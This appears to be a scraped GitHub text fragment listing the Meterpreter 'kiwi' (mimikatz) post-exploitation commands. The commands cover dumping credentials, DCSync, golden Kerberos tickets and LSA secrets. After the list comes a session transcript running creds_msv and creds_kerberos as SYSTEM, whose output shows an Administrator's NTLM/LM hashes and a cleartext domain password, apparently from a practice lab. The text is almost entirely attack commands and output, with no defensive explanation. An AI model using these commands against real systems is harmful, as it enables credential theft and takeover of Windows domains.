 Kiwi Commands
=============
Command Description
------- -----------
creds_all Retrieve all credentials (parsed)
creds_kerberos Retrieve Kerberos creds (parsed)
creds_livessp Retrieve Live SSP creds
creds_msv Retrieve LM/NTLM creds (parsed)
creds_ssp Retrieve SSP creds
creds_tspkg Retrieve TsPkg creds (parsed)
creds_wdigest Retrieve WDigest creds (parsed)
dcsync Retrieve user account information via DCSync (unparsed)
dcsync_ntlm Retrieve user account NTLM hash, SID and RID via DCSync
golden_ticket_create Create a golden kerberos ticket
kerberos_ticket_list List all kerberos tickets (unparsed)
kerberos_ticket_purge Purge any in-use kerberos tickets
kerberos_ticket_use Use a kerberos ticket
kiwi_cmd Execute an arbitary mimikatz command (unparsed)
lsa_dump_sam Dump LSA SAM (unparsed)
lsa_dump_secrets Dump LSA secrets (unparsed)
password_change Change the password/hash of a user
wifi_list List wifi profiles/creds for the current user
wifi_list_shared List shared wifi profiles/creds (requires SYSTEM)
meterpreter > creds_msv
[+] Running as SYSTEM
[*] Retrieving msv credentials
msv credentials
===============
Username Domain LM NTLM
-------- ------ -- ----
Administrator GOD edea194d76c77d87840ac10a764c7362 8a963371a63944419ec1adf687bb1be5
STU1$ GOD 0ba7dcdc7f5bef947c985490b99228c1
meterpreter > creds_kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator GOD.ORG hongrisec@2019